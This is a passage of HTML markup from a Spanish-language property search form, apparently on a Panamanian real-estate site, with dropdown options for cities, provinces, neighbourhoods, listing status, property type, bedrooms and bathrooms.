Chorrera</option><option data-ref="la-pintada" data-belong="cocle" data-subtext="Coclé" value="la-pintada">La Pintada</option><option data-ref="las-minas" data-belong="" data-subtext="" value="las-minas">Las Minas</option><option data-ref="las-tablas" data-belong="los-santos" data-subtext="Los Santos" value="las-tablas">Las Tablas</option><option data-ref="los-pozos" data-belong="" data-subtext="" value="los-pozos">Los Pozos</option><option data-ref="los-santos" data-belong="" data-subtext="" value="los-santos">Los Santos</option><option data-ref="macaracas" data-belong="los-santos" data-subtext="Los Santos" value="macaracas">Macaracas</option><option data-ref="mariato" data-belong="" data-subtext="" value="mariato">Mariato</option><option data-ref="montijo" data-belong="veraguas" data-subtext="Veraguas" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nata" data-belong="cocle" data-subtext="Coclé" value="nata">Natá</option><option data-ref="ocu" data-belong="herrera" data-subtext="Herrera" value="ocu">Ocú</option><option data-ref="panam" data-belong="panam" data-subtext="Panam&aacute;" value="panam">Panam&aacute;</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panamá</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="los-santos" data-subtext="Los Santos" value="pedasi">Pedasí</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="cocle" data-subtext="Coclé" value="penonome">Penonomé</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="portobelo" data-belong="colon" data-subtext="Colón" value="portobelo">Portobelo</option><option data-ref="renacimiento" data-belong="chiriqui" data-subtext="Chiriquí" value="renacimiento">Renacimiento</option><option data-ref="san-carlos" data-belong="panama-oeste" data-subtext="Panamá Oeste" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felix" data-belong="chiriqui" data-subtext="Chiriquí" value="san-felix">San Félix</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-miguelito" data-belong="panama" data-subtext="Panama" value="san-miguelito">San Miguelito</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="colon" data-subtext="Colón" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santiago" data-belong="verguas" data-subtext="VERGUAS" value="santiago">Santiago</option><option data-ref="taboga" data-belong="panama" data-subtext="Panama" value="taboga">Taboga</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="chiriqui" data-subtext="Chiriquí" value="tole">Tolé</option><option data-ref="tonos" data-belong="" data-subtext="" value="tonos">Tonos&iacute;</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="states[]" data-target="houzezThirdList" data-size="5" class="houzezSelectFilter houzezStateFilter houzezSecondList selectpicker  houzez-state-js form-control bs-select-hidden" title="Todos las provincias" data-none-results-text="Ningún resultado coincide {0}" data-live-search="true" data-container="body">
		<option value="">Todos las provincias</option><option data-ref="12-de-octubre" data-belong="panama" data-subtext="Panama" value="12-de-octubre">12 de octubre</option><option data-ref="bocas-del-toro" data-belong="pa" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="chiriqui" data-belong="pa" data-subtext="" value="chiriqui">Chiriquí</option><option data-ref="cocl" data-belong="us" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocle" data-belong="panama" data-subtext="Panama" value="cocle">Coclé</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="colon" data-belong="pa" data-subtext="" value="colon">Colón</option><option data-ref="darien" data-belong="pa" data-subtext="" value="darien">Darién</option><option data-ref="herrera" data-belong="pa" data-subtext="" value="herrera">Herrera</option><option data-ref="los-santos" data-belong="pa" data-subtext="" value="los-santos">Los Santos</option><option data-ref="panam" data-belong="pa" data-subtext="" value="panam">Panam&aacute;</option><option data-ref="panam-oeste" data-belong="" data-subtext="" value="panam-oeste">Panam&aacute; Oeste</option><option data-ref="panama" data-belong="pa" data-subtext="" value="panama">Panamá</option><option data-ref="panama" data-belong="panama" data-subtext="Panama" value="panama">Panama</option><option data-ref="panama-este" data-belong="" data-subtext="" value="panama-este">Panamá Este</option><option data-ref="panama-oeste" data-belong="" data-subtext="" value="panama-oeste">Panamá Oeste</option><option data-ref="panama-oeste" data-belong="panama" data-subtext="Panama" value="panama-oeste">Panamá Oeste</option><option data-ref="panama%c2%83a" data-belong="" data-subtext="" value="panama%c2%83a">PanamÃÂ¡</option><option data-ref="veraguas" data-belong="panama" data-subtext="Panama" value="veraguas">Veraguas</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="status[]" data-size="5" class="selectpicker status-js  form-control bs-select-hidden" title="Todas las etapas" data-live-search="false" data-selected-text-format="count > 1" data-actions-box="true" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Seleccionar estatus" data-container="body">
		<option data-ref="comercial"   value="comercial">Comercial</option><option data-ref="construccion"   value="construccion">Construcción</option><option data-ref="entrega-inmediata"   value="entrega-inmediata">Entrega Inmediata</option><option data-ref="feria-virtual"   value="feria-virtual">Feria Virtual</option><option data-ref="for-rent"   value="for-rent">For Rent</option><option data-ref="for-sale"   value="for-sale">For Sale</option><option data-ref="foreclosures"   value="foreclosures">Foreclosures</option><option data-ref="new-construction"   value="new-construction">New Construction</option><option data-ref="new-costruction"   value="new-costruction">New Costruction</option><option data-ref="new-listing"   value="new-listing">New Listing</option><option data-ref="open-house"   value="open-house">Open House</option><option data-ref="preventa-2"   value="preventa-2">Preventa</option><option data-ref="propiedades-de-segunda"   value="propiedades-de-segunda">Propiedades de segunda</option><option data-ref="reduced-price"   value="reduced-price">Reduced Price</option><option data-ref="resale"   value="resale">Resale</option><option data-ref="terreno"   value="terreno">Terrenos</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="areas[]" data-size="5" class="houzezSelectFilter houzezFourthList selectpicker  form-control bs-select-hidden" title="Todas las zonas" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="false" multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} Barrios seleccionados">
		<option data-ref="12-de-octubre" data-belong="" data-subtext="" value="12-de-octubre">12 de octubre</option><option data-ref="217-mts2" data-belong="panama" data-subtext="Panamá" value="217-mts2">217 mts2</option><option data-ref="24-de-diciembre" data-belong="panama" data-subtext="Panamá" value="24-de-diciembre">24 de Diciembre</option><option data-ref="agua-dulce" data-belong="" data-subtext="" value="agua-dulce">Agua Dulce</option><option data-ref="alcalde-diaz" data-belong="panama" data-subtext="Panamá" value="alcalde-diaz">Alcalde Díaz</option><option data-ref="alto-boquete" data-belong="" data-subtext="" value="alto-boquete">Alto Boquete</option><option data-ref="altos-de-panama" data-belong="" data-subtext="" value="altos-de-panama">Altos de Panamá</option><option data-ref="amelia-denis-de-icaza" data-belong="san-miguelito" data-subtext="San Miguelito" value="amelia-denis-de-icaza">Amelia Denis De Icaza</option><option data-ref="ancn" data-belong="" data-subtext="" value="ancn">Anc&oacute;n</option><option data-ref="ancon" data-belong="" data-subtext="" value="ancon">Ancón</option><option data-ref="anton" data-belong="" data-subtext="" value="anton">Anton</option><option data-ref="arraijn-cabecera" data-belong="" data-subtext="" value="arraijn-cabecera">Arraij&aacute;n Cabecera</option><option data-ref="arraijan-cabecera" data-belong="" data-subtext="" value="arraijan-cabecera">Arraiján Cabecera</option><option data-ref="bajo-boquete" data-belong="" data-subtext="" value="bajo-boquete">Bajo Boquete</option><option data-ref="barrio-balboa" data-belong="la-chorrera" data-subtext="La Chorrera" value="barrio-balboa">Barrio Balboa</option><option data-ref="barrio-coln" data-belong="" data-subtext="" value="barrio-coln">Barrio Col&oacute;n</option><option data-ref="barrio-colon" data-belong="" data-subtext="" value="barrio-colon">Barrio Colón</option><option data-ref="barrio-norte" data-belong="" data-subtext="" value="barrio-norte">Barrio Norte</option><option data-ref="barrio-sur" data-belong="" data-subtext="" value="barrio-sur">Barrio Sur</option><option data-ref="bastimentos" data-belong="" data-subtext="" value="bastimentos">Bastimentos</option><option data-ref="bejuco" data-belong="chame" data-subtext="Chame" value="bejuco">Bejuco</option><option data-ref="belisario-porras" data-belong="san-miguelito" data-subtext="San Miguelito" value="belisario-porras">Belisario Porras</option><option data-ref="bella-vista" data-belong="panama" data-subtext="Panamá" value="bella-vista">Bella Vista</option><option data-ref="betania" data-belong="panama" data-subtext="Panamá" value="betania">Betania</option><option data-ref="bique" data-belong="" data-subtext="" value="bique">Bique</option><option data-ref="boca-chica" data-belong="" data-subtext="" value="boca-chica">Boca Chica</option><option data-ref="bocas-del-toro" data-belong="" data-subtext="" value="bocas-del-toro">Bocas del Toro</option><option data-ref="boqueron" data-belong="" data-subtext="" value="boqueron">Boquerón</option><option data-ref="boquete" data-belong="" data-subtext="" value="boquete">Boquete</option><option data-ref="buena-vista" data-belong="" data-subtext="" value="buena-vista">Buena Vista</option><option data-ref="buenos-aires" data-belong="chame" data-subtext="Chame" value="buenos-aires">Buenos Aires</option><option data-ref="bugaba" data-belong="" data-subtext="" value="bugaba">Bugaba</option><option data-ref="burunga" data-belong="arraijan" data-subtext="Arraiján" value="burunga">Burunga</option><option data-ref="caas" data-belong="" data-subtext="" value="caas">Ca&ntilde;as</option><option data-ref="cabuya" data-belong="chame" data-subtext="Chame" value="cabuya">Cabuya</option><option data-ref="caldera" data-belong="" data-subtext="" value="caldera">Caldera</option><option data-ref="calidonia-o-la-exposicin" data-belong="" data-subtext="" value="calidonia-o-la-exposicin">Calidonia o la Exposici&oacute;n</option><option data-ref="calidonia-o-la-exposicion" data-belong="" data-subtext="" value="calidonia-o-la-exposicion">Calidonia o la Exposición</option><option data-ref="calobre" data-belong="" data-subtext="" value="calobre">Calobre</option><option data-ref="campana" data-belong="capira" data-subtext="Capira" value="campana">Campana</option><option data-ref="capira" data-belong="capira" data-subtext="Capira" value="capira">Capira</option><option data-ref="casco-antiguo" data-belong="" data-subtext="" value="casco-antiguo">Casco Antiguo</option><option data-ref="cerro-punta" data-belong="" data-subtext="" value="cerro-punta">Cerro Punta</option><option data-ref="cerro-silvestre" data-belong="arraijan" data-subtext="Arraiján" value="cerro-silvestre">Cerro Silvestre</option><option data-ref="chame" data-belong="chame" data-subtext="Chame" value="chame">Chame</option><option data-ref="changuinola" data-belong="" data-subtext="" value="changuinola">Changuinola</option><option data-ref="chapala" data-belong="" data-subtext="" value="chapala">Chapala</option><option data-ref="chepo" data-belong="" data-subtext="" value="chepo">Chepo</option><option data-ref="chic" data-belong="" data-subtext="" value="chic">Chic&aacute;</option><option data-ref="chiguiri-arriba" data-belong="" data-subtext="" value="chiguiri-arriba">Chiguiri Arriba</option><option data-ref="chilibre" data-belong="panama" data-subtext="Panamá" value="chilibre">Chilibre</option><option data-ref="chiriqui" data-belong="" data-subtext="" value="chiriqui">Chiriqui</option><option data-ref="chitr" data-belong="" data-subtext="" value="chitr">Chitr&eacute;</option><option data-ref="chitre" data-belong="" data-subtext="" value="chitre">Chitré</option><option data-ref="cocl" data-belong="" data-subtext="" value="cocl">Cocl&eacute;</option><option data-ref="cocl-del-norte" data-belong="" data-subtext="" value="cocl-del-norte">Cocl&eacute; del Norte</option><option data-ref="cocle" data-belong="" data-subtext="" value="cocle">Coclé</option><option data-ref="coco-del-mar-san-francisco" data-belong="panama" data-subtext="Panamá" value="coco-del-mar-san-francisco">Coco del Mar, San Francisco</option><option data-ref="coln" data-belong="" data-subtext="" value="coln">Col&oacute;n</option><option data-ref="cordillera" data-belong="" data-subtext="" value="cordillera">Cordillera</option><option data-ref="costa-del-este" data-belong="" data-subtext="" value="costa-del-este">Costa del Este</option><option data-ref="cristobal" data-belong="" data-subtext="" value="cristobal">Cristobal</option><option data-ref="david" data-belong="" data-subtext="" value="david">David</option><option data-ref="dolega" data-belong="" data-subtext="" value="dolega">Dolega</option><option data-ref="don-bosco" data-belong="" data-subtext="" value="don-bosco">Don Bosco</option><option data-ref="dos-rios" data-belong="" data-subtext="" value="dos-rios">Dos Rios</option><option data-ref="edwin-fbrega" data-belong="" data-subtext="" value="edwin-fbrega">Edwin F&aacute;brega</option><option data-ref="el-arado" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-arado">El Arado</option><option data-ref="el-cacao" data-belong="capira" data-subtext="Capira" value="el-cacao">El Cacao</option><option data-ref="el-cano" data-belong="" data-subtext="" value="el-cano">El Caño</option><option data-ref="el-chiru-2" data-belong="" data-subtext="" value="el-chiru-2">El Chirú</option><option data-ref="ciudad-santa-monica" data-belong="" value="ciudad-santa-monica"> - Ciudad Santa Mónica</option><option data-ref="el-chiru" data-belong="" data-subtext="" value="el-chiru">El Chiru</option><option data-ref="el-coco" data-belong="la-chorrera" data-subtext="La Chorrera" value="el-coco">El Coco</option><option data-ref="el-espino" data-belong="san-carlos" data-subtext="San Carlos" value="el-espino">El Espino</option><option data-ref="el-higo" data-belong="san-carlos" data-subtext="San Carlos" value="el-higo">El Higo</option><option data-ref="el-llano" data-belong="" data-subtext="" value="el-llano">El Llano</option><option data-ref="el-manantial" data-belong="" data-subtext="" value="el-manantial">El Manantial</option><option data-ref="el-retiro" data-belong="" data-subtext="" value="el-retiro">El Retiro</option><option data-ref="el-roble" data-belong="" data-subtext="" value="el-roble">El Roble</option><option data-ref="el-terronal" data-belong="" data-subtext="" value="el-terronal">El Terronal</option><option data-ref="el-valle" data-belong="" data-subtext="" value="el-valle">El Valle</option><option data-ref="ernesto-cordoba-campos" data-belong="panama" data-subtext="Panamá" value="ernesto-cordoba-campos">Ernesto Córdoba Campos</option><option data-ref="guabito" data-belong="" data-subtext="" value="guabito">Guabito</option><option data-ref="guadalupe" data-belong="la-chorrera" data-subtext="La Chorrera" value="guadalupe">Guadalupe</option><option data-ref="gualaca" data-belong="" data-subtext="" value="gualaca">Gualaca</option><option data-ref="guarumal" data-belong="" data-subtext="" value="guarumal">Guarumal</option><option data-ref="guayabal" data-belong="" data-subtext="" value="guayabal">Guayabal</option><option data-ref="herrera" data-belong="la-chorrera" data-subtext="La Chorrera" value="herrera">Herrera</option><option data-ref="isla-grande" data-belong="" data-subtext="" value="isla-grande">Isla Grande</option><option data-ref="jaramillo" data-belong="" data-subtext="" value="jaramillo">Jaramillo</option><option data-ref="jos-domingo-espinar" data-belong="" data-subtext="" value="jos-domingo-espinar">Jos&eacute; Domingo Espinar</option><option data-ref="jose-domingo-espinar" data-belong="san-miguelito" data-subtext="San Miguelito" value="jose-domingo-espinar">José Domingo Espinar</option><option data-ref="juan-das" data-belong="" data-subtext="" value="juan-das">Juan D&iacute;as</option><option data-ref="juan-daz" data-belong="" data-subtext="" value="juan-daz">Juan D&iacute;az</option><option data-ref="juan-demstenes-arosemena" data-belong="" data-subtext="" value="juan-demstenes-arosemena">Juan Dem&oacute;stenes Arosemena</option><option data-ref="juan-demostenes-arosemena" data-belong="arraijan" data-subtext="Arraiján" value="juan-demostenes-arosemena">Juan Demóstenes Arosemena</option><option data-ref="juan-diaz" data-belong="" data-subtext="" value="juan-diaz">Juan Díaz</option><option data-ref="la-chorrera" data-belong="" data-subtext="" value="la-chorrera">La Chorrera</option><option data-ref="la-ermita" data-belong="san-carlos" data-subtext="San Carlos" value="la-ermita">La Ermita</option><option data-ref="la-laguna" data-belong="san-carlos" data-subtext="San Carlos" value="la-laguna">La Laguna</option><option data-ref="la-mesa" data-belong="" data-subtext="" value="la-mesa">La Mesa</option><option data-ref="la-palma" data-belong="" data-subtext="" value="la-palma">La Palma</option><option data-ref="la-pintada" data-belong="" data-subtext="" value="la-pintada">La Pintada</option><option data-ref="la-pitaloza" data-belong="" data-subtext="" value="la-pitaloza">La Pitaloza</option><option data-ref="la-represa" data-belong="la-chorrera" data-subtext="La Chorrera" value="la-represa">La Represa</option><option data-ref="la-villa-de-los-santos" data-belong="" data-subtext="" value="la-villa-de-los-santos">La Villa de los Santos</option><option data-ref="lajas-adentro" data-belong="" data-subtext="" value="lajas-adentro">Lajas Adentro</option><option data-ref="lajas-de-tole" data-belong="" data-subtext="" value="lajas-de-tole">Lajas de Tolé</option><option data-ref="las-cumbres" data-belong="panama" data-subtext="Panamá" value="las-cumbres">Las Cumbres</option><option data-ref="las-lajas" data-belong="chame" data-subtext="Chame" value="las-lajas">Las Lajas</option><option data-ref="las-maanitas" data-belong="" data-subtext="" value="las-maanitas">Las Ma&ntilde;anitas</option><option data-ref="las-mananitas" data-belong="panama" data-subtext="Panamá" value="las-mananitas">Las Mañanitas</option><option data-ref="las-tablas" data-belong="" data-subtext="" value="las-tablas">Las Tablas</option><option data-ref="las-uvas" data-belong="san-carlos" data-subtext="San Carlos" value="las-uvas">Las Uvas</option><option data-ref="lidice" data-belong="capira" data-subtext="Capira" value="lidice">Lídice</option><option data-ref="limones" data-belong="" data-subtext="" value="limones">Limones</option><option data-ref="llano-de-piedra" data-belong="" data-subtext="" value="llano-de-piedra">Llano de Piedra</option><option data-ref="llano-del-catival-o-mariato" data-belong="" data-subtext="" value="llano-del-catival-o-mariato">Llano del Catival o mariato</option><option data-ref="llano-grande" data-belong="" data-subtext="" value="llano-grande">Llano Grande</option><option data-ref="los-algarrobos" data-belong="" data-subtext="" value="los-algarrobos">Los Algarrobos</option><option data-ref="los-anastacios" data-belong="" data-subtext="" value="los-anastacios">Los Anastacios</option><option data-ref="los-asientos" data-belong="" data-subtext="" value="los-asientos">Los Asientos</option><option data-ref="los-llanitos" data-belong="san-carlos" data-subtext="San Carlos" value="los-llanitos">Los Llanitos</option><option data-ref="los-naranjos" data-belong="" data-subtext="" value="los-naranjos">Los Naranjos</option><option data-ref="los-olivos" data-belong="" data-subtext="" value="los-olivos">Los Olivos</option><option data-ref="mara-chiquita" data-belong="" data-subtext="" value="mara-chiquita">Mar&iacute;a Chiquita</option><option data-ref="maria-chiquita" data-belong="" data-subtext="" value="maria-chiquita">María Chiquita</option><option data-ref="mariab" data-belong="" data-subtext="" value="mariab">Mariab&eacute;</option><option data-ref="miramar" data-belong="" data-subtext="" value="miramar">Miramar</option><option data-ref="mogolln" data-belong="" data-subtext="" value="mogolln">Mogoll&oacute;n</option><option data-ref="monagrillo" data-belong="" data-subtext="" value="monagrillo">Monagrillo</option><option data-ref="monte-lirio" data-belong="" data-subtext="" value="monte-lirio">Monte Lirio</option><option data-ref="montijo" data-belong="" data-subtext="" value="montijo">Montijo</option><option data-ref="nat" data-belong="" data-subtext="" value="nat">Nat&aacute;</option><option data-ref="nueva-gorgona" data-belong="chame" data-subtext="Chame" value="nueva-gorgona">Nueva Gorgona</option><option data-ref="nuevo-changres" data-belong="" data-subtext="" value="nuevo-changres">Nuevo Changres</option><option data-ref="nuevo-emperador" data-belong="arraijan" data-subtext="Arraiján" value="nuevo-emperador">Nuevo Emperador</option><option data-ref="ocu" data-belong="" data-subtext="" value="ocu">Ocú</option><option data-ref="omar-torrijos" data-belong="san-miguelito" data-subtext="San Miguelito" value="omar-torrijos">Omar Torrijos</option><option data-ref="oria-arriba" data-belong="" data-subtext="" value="oria-arriba">Oria Arriba</option><option data-ref="pacora" data-belong="panama" data-subtext="Panamá" value="pacora">Pacora</option><option data-ref="paja-de-sombrero" data-belong="" data-subtext="" value="paja-de-sombrero">Paja de Sombrero</option><option data-ref="palenque" data-belong="" data-subtext="" value="palenque">Palenque</option><option data-ref="palmas-bellas" data-belong="" data-subtext="" value="palmas-bellas">Palmas Bellas</option><option data-ref="palmira" data-belong="" data-subtext="" value="palmira">Palmira</option><option data-ref="paraso" data-belong="" data-subtext="" value="paraso">Para&iacute;so</option><option data-ref="parque-lefevre" data-belong="panama" data-subtext="Panamá" value="parque-lefevre">Parque Lefevre</option><option data-ref="pedas" data-belong="" data-subtext="" value="pedas">Pedas&iacute;</option><option data-ref="pedasi" data-belong="" data-subtext="" value="pedasi">Pedasí</option><option data-ref="pedregal" data-belong="panama" data-subtext="Panamá" value="pedregal">Pedregal</option><option data-ref="penonom" data-belong="" data-subtext="" value="penonom">Penonom&eacute;</option><option data-ref="penonome" data-belong="" data-subtext="" value="penonome">Penonomé</option><option data-ref="playa-blanca" data-belong="" data-subtext="" value="playa-blanca">Playa Blanca</option><option data-ref="playa-leona" data-belong="la-chorrera" data-subtext="La Chorrera" value="playa-leona">Playa Leona</option><option data-ref="pocr" data-belong="" data-subtext="" value="pocr">Pocr&iacute;</option><option data-ref="pocri" data-belong="" data-subtext="" value="pocri">Pocri</option><option data-ref="portobelo" data-belong="" data-subtext="" value="portobelo">Portobelo</option><option data-ref="potrerillos" data-belong="" data-subtext="" value="potrerillos">Potrerillos</option><option data-ref="potrerillos-abajo" data-belong="" data-subtext="" value="potrerillos-abajo">Potrerillos Abajo</option><option data-ref="progreso" data-belong="" data-subtext="" value="progreso">Progreso</option><option data-ref="pueblo-nuevo" data-belong="panama" data-subtext="Panamá" value="pueblo-nuevo">Pueblo Nuevo</option><option data-ref="puerto-armuelles" data-belong="" data-subtext="" value="puerto-armuelles">Puerto Armuelles</option><option data-ref="puerto-caimito" data-belong="la-chorrera" data-subtext="La Chorrera" value="puerto-caimito">Puerto Caimito</option><option data-ref="punta-chame" data-belong="chame" data-subtext="Chame" value="punta-chame">Punta Chame</option><option data-ref="quebro" data-belong="" data-subtext="" value="quebro">Quebro</option><option data-ref="ro-abajo" data-belong="" data-subtext="" value="ro-abajo">R&iacute;o Abajo</option><option data-ref="ro-hato" data-belong="" data-subtext="" value="ro-hato">R&iacute;o Hato</option><option data-ref="rio-abajo" data-belong="" data-subtext="" value="rio-abajo">Río Abajo</option><option data-ref="rio-hato" data-belong="" data-subtext="" value="rio-hato">Río Hato</option><option data-ref="rovira" data-belong="" data-subtext="" value="rovira">Rovira</option><option data-ref="rufina-alfaro" data-belong="san-miguelito" data-subtext="San Miguelito" value="rufina-alfaro">Rufina Alfaro</option><option data-ref="sabanitas" data-belong="" data-subtext="" value="sabanitas">Sabanitas</option><option data-ref="saboga" data-belong="" data-subtext="" value="saboga">Saboga</option><option data-ref="sajalices" data-belong="chame" data-subtext="Chame" value="sajalices">Sajalices</option><option data-ref="san-antonio" data-belong="" data-subtext="" value="san-antonio">San Antonio</option><option data-ref="san-carlos" data-belong="" data-subtext="" value="san-carlos">San Carlos</option><option data-ref="san-flix" data-belong="" data-subtext="" value="san-flix">San F&eacute;lix</option><option data-ref="san-felipe" data-belong="" data-subtext="" value="san-felipe">San Felipe</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-francisco" data-belong="panama" data-subtext="Panamá" value="san-francisco">San Francisco</option><option data-ref="san-jos" data-belong="" data-subtext="" value="san-jos">San Jos&eacute;</option><option data-ref="san-jose" data-belong="" data-subtext="" value="san-jose">San José</option><option data-ref="san-juan" data-belong="" data-subtext="" value="san-juan">San Juan</option><option data-ref="san-lorenzo" data-belong="" data-subtext="" value="san-lorenzo">San Lorenzo</option><option data-ref="san-martn" data-belong="" data-subtext="" value="san-martn">San Mart&iacute;n</option><option data-ref="san-miguelito" data-belong="" data-subtext="" value="san-miguelito">San Miguelito</option><option data-ref="san-pablo-viejo" data-belong="" data-subtext="" value="san-pablo-viejo">San Pablo Viejo</option><option data-ref="santa-ana" data-belong="panama" data-subtext="Panamá" value="santa-ana">Santa Ana</option><option data-ref="santa-clara" data-belong="arraijan" data-subtext="Arraiján" value="santa-clara">Santa Clara</option><option data-ref="santa-fe" data-belong="" data-subtext="" value="santa-fe">Santa Fé</option><option data-ref="santa-isabel" data-belong="" data-subtext="" value="santa-isabel">Santa Isabel</option><option data-ref="santa-mara" data-belong="" data-subtext="" value="santa-mara">Santa Mar&iacute;a</option><option data-ref="santa-maria-2" data-belong="" data-subtext="" value="santa-maria-2">Santa María</option><option data-ref="santa-rita" data-belong="la-chorrera" data-subtext="La Chorrera" value="santa-rita">Santa Rita</option><option data-ref="santa-rosa" data-belong="capira" data-subtext="Capira" value="santa-rosa">Santa Rosa</option><option data-ref="santiago" data-belong="" data-subtext="" value="santiago">Santiago</option><option data-ref="santo-domingo" data-belong="" data-subtext="" value="santo-domingo">Santo Domingo</option><option data-ref="sor" data-belong="" data-subtext="" value="sor">Sor&aacute;</option><option data-ref="sora" data-belong="chame" data-subtext="Chame" value="sora">Sorá</option><option data-ref="taboga" data-belong="" data-subtext="" value="taboga">Taboga</option><option data-ref="tierra-oscura" data-belong="" data-subtext="" value="tierra-oscura">Tierra Oscura</option><option data-ref="toabar" data-belong="" data-subtext="" value="toabar">Toabar&eacute;</option><option data-ref="tocumen" data-belong="" data-subtext="" value="tocumen">Tocumen</option><option data-ref="tol" data-belong="" data-subtext="" value="tol">Tol&eacute;</option><option data-ref="tole" data-belong="" data-subtext="" value="tole">Tolé</option><option data-ref="tort" data-belong="" data-subtext="" value="tort">Tort&iacute;</option><option data-ref="toza" data-belong="" data-subtext="" value="toza">Toza</option><option data-ref="tul" data-belong="" data-subtext="" value="tul">Tul&uacute;</option><option data-ref="veracruz" data-belong="arraijan" data-subtext="Arraiján" value="veracruz">Veracruz</option><option data-ref="via-al-club-de-golf" data-belong="" data-subtext="" value="via-al-club-de-golf">Vía al Club de Golf</option><option data-ref="via-espana" data-belong="" data-subtext="" value="via-espana">Vía España</option><option data-ref="victoriano-lorenzo" data-belong="san-miguelito" data-subtext="San Miguelito" value="victoriano-lorenzo">Victoriano Lorenzo</option><option data-ref="viento-frio" data-belong="" data-subtext="" value="viento-frio">Viento Frio</option><option data-ref="villa-lucre" data-belong="" data-subtext="" value="villa-lucre">Villa Lucre</option><option data-ref="villa-rosario" data-belong="capira" data-subtext="Capira" value="villa-rosario">Villa Rosario</option><option data-ref="villas-de-arraijan" data-belong="" data-subtext="" value="villas-de-arraijan">Villas de Arraiján</option><option data-ref="vista-alegre" data-belong="arraijan" data-subtext="Arraiján" value="vista-alegre">Vista Alegre</option><option data-ref="volcn" data-belong="" data-subtext="" value="volcn">Volc&aacute;n</option><option data-ref="volcan" data-belong="" data-subtext="" value="volcan">Volcán</option><option data-ref="zona-libre" data-belong="" data-subtext="" value="zona-libre">Zona Libre</option>
	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="type[]" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Todos los tipos" data-live-search="true" data-selected-text-format="count > 1" data-actions-box="true"  multiple data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-count-selected-text="{0} Seleccionar" data-none-results-text="Ningún resultado coincide {0}" data-container="body">

		<option data-ref="apartamento"   value="apartamento">Apartamento</option><option data-ref="apartment"   value="apartment">Apartment</option><option data-ref="casas"   value="casas">Casas</option><option data-ref="commercial"   value="commercial">Commercial</option><option data-ref="office"  value="office"> - Office</option><option data-ref="shop"  value="shop"> - Shop</option><option data-ref="condo"   value="condo">Condo</option><option data-ref="consultorios"   value="consultorios">Consultorios</option><option data-ref="deposito"   value="deposito">Deposito</option><option data-ref="edificio"   value="edificio">Edificio</option><option data-ref="espacio-comercial"   value="espacio-comercial">Espacio comercial</option><option data-ref="farm"   value="farm">Farm</option><option data-ref="finca"   value="finca">Finca</option><option data-ref="hotel-apart-hotel"   value="hotel-apart-hotel">Hotel/Apart Hotel</option><option data-ref="industrial"   value="industrial">Industrial</option><option data-ref="locales"   value="locales">Locales</option><option data-ref="loft"   value="loft">Loft</option><option data-ref="lot"   value="lot">Lot</option><option data-ref="multi-family-home"   value="multi-family-home">Multi Family Home</option><option data-ref="negocio-en-venta"   value="negocio-en-venta">Negocio en venta</option><option data-ref="oficina"   value="oficina">Oficina</option><option data-ref="oficinas"   value="oficinas">Oficinas</option><option data-ref="penthouse"   value="penthouse">Penthouse</option><option data-ref="penthouses"   value="penthouses">Penthouses</option><option data-ref="residential"   value="residential">Residential</option><option data-ref="single-family-home"   value="single-family-home">Single Family Home</option><option data-ref="terreno"   value="terreno">Terreno</option><option data-ref="terreno-vacio"   value="terreno-vacio">Terreno vacio</option><option data-ref="townhouse"   value="townhouse">Townhouse</option><option data-ref="villa"   value="villa">Villa</option>	</select><!-- selectpicker -->
</div><!-- form-group --><div class="form-group">
	<select name="bedrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Recámaras" data-live-search="false">
		<option value="">Recámaras</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<select name="bathrooms" data-size="5" class="selectpicker  form-control bs-select-hidden" title="Baños" data-live-search="false">
		<option value="">Baños</option>
        <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="any"> elementos seleccionados  elementos seleccionados Alguna</option>	</select><!-- selectpicker -->
</div><div class="form-group">
	<input name="min-area" type="text" class="form-control " value="" placeholder="Min. Area ">
</div><!-- form-group --><div class="form-group">
